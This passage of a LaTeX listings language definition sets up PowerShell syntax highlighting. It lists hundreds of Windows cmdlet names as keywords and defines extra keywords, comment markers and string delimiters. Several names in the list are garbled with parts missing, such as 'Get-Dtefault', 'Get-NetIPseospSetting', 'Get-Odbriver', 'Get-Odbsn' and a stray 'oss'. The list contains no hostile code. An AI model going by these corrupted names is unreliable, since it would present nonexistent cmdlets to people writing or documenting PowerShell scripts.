t-DnsClient,Get-DnsClientCache,Get-DnsClientGlobalSetting,Get-DnsClientNrptGlobal,Get-DnsClientNrptPolicy,Get-DnsClientNrptRule,Get-DnsClientServerAddress,Get-DscConfiguration,Get-DscConfigurationStatus,Get-DscLocalConfigurationManager,Get-DscResource,Get-Dtc,Get-DtcAdvancedHostSetting,Get-DtcAdvancedSetting,Get-DtcClusterDefault,Get-DtcClusterTMMapping,Get-Dtefault,Get-DtcLog,Get-DtcNetworkSetting,Get-DtcTransaction,Get-DtcTransactionsStatistics,Get-DtcTransactionsTraceSession,Get-DtcTransactionsTraceSetting,Get-EtwTraceProvider,Get-EtwTraceSession,Get-FileHash,Get-FileIntegrity,Get-FileShare,Get-FileShareAccessControlEntry,Get-FileStorageTier,Get-InitiatorId,Get-InitiatorPort,Get-InstalledModule,Get-InstalledScript,Get-IscsiConnection,Get-IscsiSession,Get-IscsiTarget,Get-IscsiTargetPortal,Get-IseSnippet,Get-LogProperties,Get-MaskingSet,Get-MMAgent,Get-MockDynamicParameters,Get-MpComputerStatus,Get-MpPreference,Get-MpThreat,Get-MpThreatCatalog,Get-MpThreatDetection,Get-NCSIPolicyConfiguration,Get-Net6to4Configuration,Get-NetAdapter,Get-NetAdapterAdvancedProperty,Get-NetAdapterBinding,Get-NetAdapterChecksumOffload,Get-NetAdapterEncapsulatedPacketTaskOffload,Get-NetAdapterHardwareInfo,Get-NetAdapterIPsecOffload,Get-NetAdapterLso,Get-NetAdapterPacketDirect,Get-NetAdapterPowerManagement,Get-NetAdapterQos,Get-NetAdapterRdma,Get-NetAdapterRsc,Get-NetAdapterRss,Get-NetAdapterSriov,Get-NetAdapterSriovVf,Get-NetAdapterStatistics,Get-NetAdapterVmq,Get-NetAdapterVMQQueue,Get-NetAdapterVPort,Get-NetCompartment,Get-NetConnectionProfile,Get-NetDnsTransitionConfiguration,Get-NetDnsTransitionMonitoring,Get-NetEventNetworkAdapter,Get-NetEventPacketCaptureProvider,Get-NetEventProvider,Get-NetEventSession,Get-NetEventVFPProvider,Get-NetEventVmNetworkAdapter,Get-NetEventVmSwitch,Get-NetEventVmSwitchProvider,Get-NetEventWFPCaptureProvider,Get-NetFirewallAddressFilter,Get-NetFirewallApplicationFilter,Get-NetFirewallInterfaceFilter,Get-NetFirewallInterfaceTypeFilter,Get-NetFirewallPortFilter,Get-NetFirewallProfile,Get-NetFirewallRule,Get-NetFirewallSecurityFilter,Get-NetFirewallServiceFilter,Get-NetFirewallSetting,Get-NetIPAddress,Get-NetIPConfiguration,Get-NetIPHttpsConfiguration,Get-NetIPHttpsState,Get-NetIPInterface,Get-NetIPseospSetting,Get-NetIPsecMainModeCryptoSet,Get-NetIPsecMainModeRule,Get-NetIPsecMainModeSA,Get-NetIPsecPhase1AuthSet,Get-NetIPsecPhase2AuthSet,Get-NetIPsecQuickModeCryptoSet,Get-NetIPsecQuickModeSA,Get-NetIPsecRule,Get-NetIPv4Protocol,Get-NetIPv6Protocol,Get-NetIsatapConfiguration,Get-NetLbfoTeam,Get-NetLbfoTeamMember,Get-NetLbfoTeamNic,Get-NetNat,Get-NetNatExternalAddress,Get-NetNatGlobal,Get-NetNatSession,Get-NetNatStaticMapping,Get-NetNatTransitionConfiguration,Get-NetNatTransitionMonitoring,Get-NetNeighbor,Get-NetOffloadGlobalSetting,Get-NetPrefixPolicy,Get-NetQosPolicy,Get-NetRoute,Get-NetSwitchTeam,Get-NetSwitchTeamMember,Get-NetTCPConnection,Get-NetTCPSetting,Get-NetTeredoConfiguration,Get-NetTeredoState,Get-NetTransportFilter,Get-NetUDPEndpoint,Get-NetUDPSetting,Get-NetworkSwitchEthernetPort,Get-NetworkSwitchFeature,Get-NetworkSwitchGlobalData,Get-NetworkSwitchVlan,Get-Odbriver,Get-Odbsn,Get-OdbcPerfCounter,Get-OffloadDataTransferSetting,Get-OperationValidation,Get-Partition,Get-PartitionSupportedSize,Get-PcsvDevice,Get-PcsvDeviceLog,Get-PhysicalDisk,Get-PhysicalDiskStorageNodeView,Get-PhysicalExtent,Get-PhysicalExtentAssociation,Get-PnpDevice,Get-PnpDeviceProperty,Get-PrintConfiguration,Get-Printer,Get-PrinterDriver,Get-PrinterPort,Get-PrinterProperty,Get-PrintJob,Get-PSRepository,Get-ResiliencySetting,Get-ScheduledTask,Get-ScheduledTaskInfo,Get-SmbBandWidthLimit,Get-SmbClientConfiguration,Get-SmbClientNetworkInterface,Get-SmbConnection,Get-SmbDelegation,Get-SmbGlobalMapping,Get-SmbMapping,Get-SmbMultichannelConnection,Get-SmbMultichannelConstraint,Get-SmbOpenFile,Get-SmbServerConfiguration,Get-SmbServerNetworkInterface,Get-SmbSession,Get-SmbShare,Get-SmbShareAccess,Get-SmbWitnessClient,Get-StartApps,Get-StorageAdvancedProperty,Get-StorageDiagnosticInfo,Get-StorageEnclosure,Get-StorageEnclosureStorageNodeView,Get-StorageEnclosureVendorData,Get-StorageExtendedStatus,Get-StorageFaultDomain,Get-StorageFileServer,Get-StorageFirmwareInformation,Get-StorageHealthAction,Get-StorageHealthReport,Get-StorageHealthSetting,Get-StorageJob,Get-StorageNode,Get-StoragePool,Get-StorageProvider,Get-StorageReliabilityCounter,Get-StorageSetting,Get-StorageSubSystem,Get-StorageTier,Get-StorageTierSupportedSize,Get-SupportedClusterSizes,Get-SupportedFileSystems,Get-TargetPort,Get-TargetPortal,Get-TestDriveItem,Get-Verb,Get-VirtualDisk,Get-VirtualDiskSupportedSize,Get-Volume,Get-VolumeCorruptionCount,Get-VolumeScrubPolicy,Get-VpnConnection,Get-VpnConnectionTrigger,Get-WdacBidTrace,Get-WindowsUpdateLog,Get-WUAVersion,Get-WUIsPendingReboot,Get-WULastInstallationDate,Get-WULastScanSuccessDate,Grant-FileShareAccess,Grant-SmbShareAccess,help,Hide-VirtualDisk,Import-IseSnippet,Import-PowerShellDataFile,ImportSystemModules,In,Initialize-Disk,InModuleScope,Install-Dtc,Install-Module,Install-Script,Install-WUUpdates,Invoke-AsWorkflow,Invoke-Mock,Invoke-OperationValidation,Invoke-Pester,It,Lock-BitLocker,mkdir,Mock,more,Mount-DiskImage,Move-SmbWitnessClient,New-AutologgerConfig,New-DAEntryPointTableItem,New-DscChecksum,New-EapConfiguration,New-EtwTraceSession,New-FileShare,New-Fixture,New-Guid,New-IscsiTargetPortal,New-IseSnippet,New-MaskingSet,New-NetAdapterAdvancedProperty,New-NetEventSession,New-NetFirewallRule,New-NetIPAddress,New-NetIPHttpsConfiguration,New-NetIPseospSetting,New-NetIPsecMainModeCryptoSet,New-NetIPsecMainModeRule,New-NetIPsecPhase1AuthSet,New-NetIPsecPhase2AuthSet,New-NetIPsecQuickModeCryptoSet,New-NetIPsecRule,New-NetLbfoTeam,New-NetNat,New-NetNatTransitionConfiguration,New-NetNeighbor,New-NetQosPolicy,New-NetRoute,New-NetSwitchTeam,New-NetTransportFilter,New-NetworkSwitchVlan,New-Partition,New-PesterOption,New-PSWorkflowSession,New-ScheduledTask,New-ScheduledTaskAction,New-ScheduledTaskPrincipal,New-ScheduledTaskSettingsSet,New-ScheduledTaskTrigger,New-ScriptFileInfo,New-SmbGlobalMapping,New-SmbMapping,New-SmbMultichannelConstraint,New-SmbShare,New-StorageFileServer,New-StoragePool,New-StorageSubsystemVirtualDisk,New-StorageTier,New-TemporaryFile,New-VirtualDisk,New-VirtualDiskClone,New-VirtualDiskSnapshot,New-Volume,New-VpnServerAddress,Open-NetGPO,Optimize-StoragePool,Optimize-Volume,oss,Pause,prompt,PSConsoleHostReadline,Publish-Module,Publish-Script,Read-PrinterNfcTag,Register-ClusteredScheduledTask,Register-DnsClient,Register-IscsiSession,Register-PSRepository,Register-ScheduledTask,Register-StorageSubsystem,Remove-AutologgerConfig,Remove-BitLockerKeyProtector,Remove-DAEntryPointTableItem,Remove-DnsClientNrptRule,Remove-DscConfigurationDocument,Remove-DtcClusterTMMapping,Remove-EtwTraceProvider,Remove-FileShare,Remove-InitiatorId,Remove-InitiatorIdFromMaskingSet,Remove-IscsiTargetPortal,Remove-MaskingSet,Remove-MpPreference,Remove-MpThreat,Remove-NetAdapterAdvancedProperty,Remove-NetEventNetworkAdapter,Remove-NetEventPacketCaptureProvider,Remove-NetEventProvider,Remove-NetEventSession,Remove-NetEventVFPProvider,Remove-NetEventVmNetworkAdapter,Remove-NetEventVmSwitch,Remove-NetEventVmSwitchProvider,Remove-NetEventWFPCaptureProvider,Remove-NetFirewallRule,Remove-NetIPAddress,Remove-NetIPHttpsCertBinding,Remove-NetIPHttpsConfiguration,Remove-NetIPseospSetting,Remove-NetIPsecMainModeCryptoSet,Remove-NetIPsecMainModeRule,Remove-NetIPsecMainModeSA,Remove-NetIPsecPhase1AuthSet,Remove-NetIPsecPhase2AuthSet,Remove-NetIPsecQuickModeCryptoSet,Remove-NetIPsecQuickModeSA,Remove-NetIPsecRule,Remove-NetLbfoTeam,Remove-NetLbfoTeamMember,Remove-NetLbfoTeamNic,Remove-NetNat,Remove-NetNatExternalAddress,Remove-NetNatStaticMapping,Remove-NetNatTransitionConfiguration,Remove-NetNeighbor,Remove-NetQosPolicy,Remove-NetRoute,Remove-NetSwitchTeam,Remove-NetSwitchTeamMember,Remove-NetTransportFilter,Remove-NetworkSwitchEthernetPortIPAddress,Remove-NetworkSwitchVlan,Remove-Odbsn,Remove-Partition,Remove-PartitionAccessPath,Remove-PhysicalDisk,Remove-Printer,Remove-PrinterDriver,Remove-PrinterPort,Remove-PrintJob,Remove-SmbBandwidthLimit,Remove-SmbGlobalMapping,Remove-SmbMapping,Remove-SmbMultichannelConstraint,Remove-SmbShare,Remove-StorageFaultDomain,Remove-StorageFileServer,Remove-StorageHealthIntent,Remove-StorageHealthSetting,Remove-StoragePool,Remove-StorageTier,Remove-TargetPortFromMaskingSet,Remove-VirtualDisk,Remove-VirtualDiskFromMaskingSet,Remove-VpnConnection,Remove-VpnConnectionRoute,Remove-VpnConnectionTriggerApplication,Remove-VpnConnectionTriggerDnsConfiguration,Remove-VpnConnectionTriggerTrustedNetwork,Rename-DAEntryPointTableItem,Rename-MaskingSet,Rename-NetAdapter,Rename-NetFirewallRule,Rename-NetIPHttpsConfiguration,Rename-NetIPsecMainModeCryptoSet,Rename-NetIPsecMainModeRule,Rename-NetIPsecPhase1AuthSet,Rename-NetIPsecPhase2AuthSet,Rename-NetIPsecQuickModeCryptoSet,Rename-NetIPsecRule,Rename-NetLbfoTeam,Rename-NetSwitchTeam,Rename-Printer,Repair-FileIntegrity,Repair-VirtualDisk,Repair-Volume,Reset-DAClientExperienceConfiguration,Reset-DAEntryPointTableItem,Reset-DtcLog,Reset-NCSIPolicyConfiguration,Reset-Net6to4Configuration,Reset-NetAdapterAdvancedProperty,Reset-NetDnsTransitionConfiguration,Reset-NetIPHttpsConfiguration,Reset-NetIsatapConfiguration,Reset-NetTeredoConfiguration,Reset-PhysicalDisk,Reset-StorageReliabilityCounter,Resize-Partition,Resize-StorageTier,Resize-VirtualDisk,Restart-NetAdapter,Restart-PcsvDevice,Restart-PrintJob,Restore-DscConfiguration,Restore-NetworkSwitchConfiguration,Resume-BitLocker,Resume-PrintJob,Revoke-FileShareAccess,Revoke-SmbShareAccess,SafeGetCommand,Save-EtwTraceSession,Save-Module,Save-NetGPO,Save-NetworkSwitchConfiguration,Save-Script,Send-EtwTraceSession,Set-AutologgerConfig,Set-ClusteredScheduledTask,Set-DAClientExperienceConfiguration,Set-DAEntryPointTableItem,Set-Disk,Set-DnsClient,Set-DnsClientGlobalSetting,Set-DnsClientNrptGlobal,Set-DnsClientNrptRule,Set-DnsClientServerAddress,Set-DtcAdvancedHostSetting,Set-DtcAdvancedSetting,Set-DtcClusterDefault,Set-DtcClusterTMMapping,Set-Dtefault,Set-DtcLog,Set-DtcNetworkSetting,Set-DtcTransaction,Set-DtcTransactionsTraceSession,Set-DtcTransactionsTraceSetting,Set-DynamicParameterVariables,Set-EtwTraceProvider,Set-FileIntegrity,Set-FileShare,Set-FileStorageTier,Set-InitiatorPort,Set-IscsiChapSecret,Set-LogProperties,Set-MMAgent,Set-MpPreference,Set-NCSIPolicyConfiguration,Set-Net6to4Configuration,Set-NetAdapter,Set-NetAdapterAdvancedProperty,Set-NetAdapterBinding,Set-NetAdapterChecksumOffload,Set-NetAdapterEncapsulatedPacketTaskOffload,Set-NetAdapterIPsecOffload,Set-NetAdapterLso,Set-NetAdapterPacketDirect,Set-NetAdapterPowerManagement,Set-NetAdapterQos,Set-NetAdapterRdma,Set-NetAdapterRsc,Set-NetAdapterRss,Set-NetAdapterSriov,Set-NetAdapterVmq,Set-NetConnectionProfile,Set-NetDnsTransitionConfiguration,Set-NetEventPacketCaptureProvider,Set-NetEventProvider,Set-NetEventSession,Set-NetEventVFPProvider,Set-NetEventVmSwitchProvider,Set-NetEventWFPCaptureProvider,Set-NetFirewallAddressFilter,Set-NetFirewallApplicationFilter,Set-NetFirewallInterfaceFilter,Set-NetFirewallInterfaceTypeFilter,Set-NetFirewallPortFilter,Set-NetFirewallProfile,Set-NetFirewallRule,Set-NetFirewallSecurityFilter,Set-NetFirewallServiceFilter,Set-NetFirewallSetting,Set-NetIPAddress,Set-NetIPHttpsConfiguration,Set-NetIPInterface,Set-NetIPseospSetting,Set-NetIPsecMainModeCryptoSet,Set-NetIPsecMainModeRule,Set-NetIPsecPhase1AuthSet,Set-NetIPsecPhase2AuthSet,Set-NetIPsecQuickModeCryptoSet,Set-NetIPsecRule,Set-NetIPv4Protocol,Set-NetIPv6Protocol,Set-NetIsatapConfiguration,Set-NetLbfoTeam,Set-NetLbfoTeamMember,Set-NetLbfoTeamNic,Set-NetNat,Set-NetNatGlobal,Set-NetNatTransitionConfiguration,Set-NetNeighbor,Set-NetOffloadGlobalSetting,Set-NetQosPolicy,Set-NetRoute,Set-NetTCPSetting,Set-NetTeredoConfiguration,Set-NetUDPSetting,Set-NetworkSwitchEthernetPortIPAddress,Set-NetworkSwitchPortMode,Set-NetworkSwitchPortProperty,Set-NetworkSwitchVlanProperty,Set-Odbriver,Set-Odbsn,Set-Partition,Set-PcsvDeviceBootConfiguration,Set-PcsvDeviceNetworkConfiguration,Set-PcsvDeviceUserPassword,Set-PhysicalDisk,Set-PrintConfiguration,Set-Printer,Set-PrinterProperty,Set-PSRepository,Set-ResiliencySetting,Set-ScheduledTask,Set-SmbBandwidthLimit,Set-SmbClientConfiguration,Set-SmbPathAcl,Set-SmbServerConfiguration,Set-SmbShare,Set-StorageFileServer,Set-StorageHealthSetting,Set-StoragePool,Set-StorageProvider,Set-StorageSetting,Set-StorageSubSystem,Set-StorageTier,Set-TestInconclusive,Setup,Set-VirtualDisk,Set-Volume,Set-VolumeScrubPolicy,Set-VpnConnection,Set-VpnConnectionIPsecConfiguration,Set-VpnConnectionProxy,Set-VpnConnectionTriggerDnsConfiguration,Set-VpnConnectionTriggerTrustedNetwork,Should,Show-NetFirewallRule,Show-NetIPsecRule,Show-VirtualDisk,Start-AppBackgroundTask,Start-AutologgerConfig,Start-Dtc,Start-DtcTransactionsTraceSession,Start-EtwTraceSession,Start-MpScan,Start-MpWDOScan,Start-NetEventSession,Start-PcsvDevice,Start-ScheduledTask,Start-StorageDiagnosticLog,Start-Trace,Start-WUScan,Stop-DscConfiguration,Stop-Dtc,Stop-DtcTransactionsTraceSession,Stop-EtwTraceSession,Stop-NetEventSession,Stop-PcsvDevice,Stop-ScheduledTask,Stop-StorageDiagnosticLog,Stop-StorageJob,Stop-Trace,Suspend-BitLocker,Suspend-PrintJob,Sync-NetIPsecRule,TabExpansion2,Test-Dtc,Test-NetConnection,Test-ScriptFileInfo,Unblock-FileShareAccess,Unblock-SmbShareAccess,Uninstall-Dtc,Uninstall-Module,Uninstall-Script,Unlock-BitLocker,Unregister-AppBackgroundTask,Unregister-ClusteredScheduledTask,Unregister-IscsiSession,Unregister-PSRepository,Unregister-ScheduledTask,Unregister-StorageSubsystem,Update-Disk,Update-DscConfiguration,Update-EtwTraceSession,Update-HostStorageCache,Update-IscsiTarget,Update-IscsiTargetPortal,Update-Module,Update-ModuleManifest,Update-MpSignature,Update-NetIPsecRule,Update-Script,Update-ScriptFileInfo,Update-SmbMultichannelConnection,Update-StorageFirmware,Update-StoragePool,Update-StorageProviderCache,Write-DtcTransactionsTraceSession,Write-PrinterNfcTag,Write-VolumeCache
	},
	morekeywords={Do,Else,For,ForEach,Function,If,In,Until,While,powershell,bypass,powershell.exe},
	alsodigit={-,.},
	sensitive=false,
	morecomment=[l]{\#},
	morecomment=[n]{<\#}{\#>},
	morestring=[b]{"},
	morestring=[b]{'},
	morestring=[s]{@'}{'@},
	morestring=[s]{@"}{"@}
}